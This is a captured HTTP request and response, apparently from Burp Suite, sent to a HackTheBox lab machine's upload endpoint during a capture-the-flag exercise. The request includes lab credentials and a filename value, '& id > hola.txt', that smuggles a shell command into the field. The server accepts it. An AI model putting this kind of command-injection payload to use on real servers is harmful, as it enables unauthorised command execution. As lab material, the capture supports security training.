 Request
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: unobtainium.htb:31337
3 Content-Length: 80
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.3
6 Content-Type: application/json
7 Accept-Encoding: gzip, deflate
8 Accept-Language: es-419
9 Connection: close
10
11 {
"auth":{
"name":"felamos",
"password":"Winter2021"
},
"filename":"& id > hola.txt"
}
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 45
5 ETag: W/"2d-hF74OYowY+5mE64qhE+jWKsmax0"
6 Date: Thu, 01 Jul 2021 23:06:26 GMT
7 Connection: close
8
9 {
"ok":true,
"Uploaded_File":"& id > hola.txt"
}